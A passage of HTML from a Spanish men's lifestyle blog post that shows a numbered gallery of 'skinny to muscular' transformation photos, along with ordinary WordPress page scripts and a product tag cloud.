<strong> 11.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_11.jpg?w=696" alt="motivation_11" /></strong><br />
<strong> 12.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_12.jpg?w=696" alt="motivation_12" /></strong><br />
<strong> 13.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_13.jpg?w=696" alt="motivation_13" /></strong><br />
<strong> 14.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_14.jpg?w=696" alt="motivation_14" /></strong><br />
<strong> 15.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_15.jpg?w=696" alt="motivation_15" /></strong><br />
<strong> 16.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_16.jpg?w=696" alt="motivation_16" /></strong><br />
<strong> 17.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_17.jpg?w=696" alt="motivation_17" /></strong><br />
<strong> 18.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_18.jpg?w=696" alt="motivation_18" /></strong><br />
<strong> 19.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_19.jpg?w=696" alt="motivation_19" /></strong><br />
<strong> 20.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_20.jpg?w=696" alt="motivation_20" /></strong><br />
<strong> 21.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_21.jpg?w=696" alt="motivation_21" /></strong><br />
<strong> 22.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_22.jpg?w=696" alt="motivation_22" /></strong><br />
<strong> 23.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_23.jpg?w=696" alt="motivation_23" /></strong><br />
<strong> 24.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_24.jpg?w=696" alt="motivation_24" /></strong><br />
<strong> 25.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_25.jpg?w=696" alt="motivation_25" /></strong><br />
<strong> 26.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_26.jpg?w=696" alt="motivation_26" /></strong><br />
<strong> 27.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_27.jpg?w=696" alt="motivation_27" /></strong><br />
<strong> 28.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_28.jpg?w=696" alt="motivation_28" /></strong><br />
<strong> 29.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_29.jpg?w=696" alt="motivation_29" /></strong><br />
<strong> 30.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_30.jpg?w=696" alt="motivation_30" /></strong><br />
<strong> 31.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_31.jpg?w=696" alt="motivation_31" /></strong><br />
<strong> 32.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_32.jpg?w=696" alt="motivation_32" /></strong></h1>
<p><span style="color: #999999;">Fuente: taringa</span></p>
<h2><span style="color: #ff0000;"><strong>¿Qué os parecen estos cambios? </strong></span></h2>
<h2><span style="color: #ff0000;"><strong>¿Cuál os ha sorprendido más?</strong></span></h2>
<p>&nbsp;</p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-696a7b9dc8028">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-696a7b9dc8028',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-78aa191872f8477304f15cc41c151392" id="hombr-78aa191872f8477304f15cc41c151392"></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/6pack/">6pack</a></li><li><a href="https://www.hombremoderno.es/tag/culturismo/">culturismo</a></li><li><a href="https://www.hombremoderno.es/tag/esteroides/">esteroides</a></li><li><a href="https://www.hombremoderno.es/tag/fitness-2/">fitness</a></li><li><a href="https://www.hombremoderno.es/tag/fotos/">Fotos</a></li><li><a href="https://www.hombremoderno.es/tag/transformacion-cuerpo/">transformacion cuerpo</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/musculosos-cambios-mas-impresionantes-que-podras-ver/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fmusculosos-cambios-mas-impresionantes-que-podras-ver%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%5BFOTOS%5D+De+delgados+a+Mega+cachas%21+Los+cambios+m%C3%A1s+radicales&url=https%3A%2F%2Fwww.hombremoderno.es%2Fmusculosos-cambios-mas-impresionantes-que-podras-ver%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/musculosos-cambios-mas-impresionantes-que-podras-ver/&amp;media=https://www.hombremoderno.es/wp-content/files/2016/03/motivation_05.jpg&description=%5BFOTOS%5D+De+delgados+a+Mega+cachas%21+Los+cambios+m%C3%A1s+radicales" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%5BFOTOS%5D+De+delgados+a+Mega+cachas%21+Los+cambios+m%C3%A1s+radicales %0A%0A https://www.hombremoderno.es/musculosos-cambios-mas-impresionantes-que-podras-ver/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/carteles-lavabo-mas-divertidos/">[FOTOS] Los carteles de lavabos más divertidos</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/cerveza-con-sabor-a-vagina/">Quieren lanzar al mercado una cerveza con sabor a vagina</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/redaccion/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción hm"></span><meta itemprop="datePublished" content="2016-04-06T16:06:35+01:00"><meta itemprop="dateModified" content="2018-06-04T09:43:46+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/musculosos-cambios-mas-impresionantes-que-podras-ver/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/musculosos-cambios-mas-impresionantes-que-podras-ver/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="[FOTOS] De delgados a Mega cachas! Los cambios más radicales"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_05.jpg?fit=650%2C650&ssl=1"><meta itemprop="width" content="650"><meta itemprop="height" content="650"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":626637,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "879";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "293";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/musculosos-cambios-mas-impresionantes-que-podras-ver/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=626637&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=51f5540941&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=10488bb94c4f749e390c5f2e94d389d29d2caca1#parent=https%3A%2F%2Fwww.hombremoderno.es%2Fmusculosos-cambios-mas-impresionantes-que-podras-ver%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
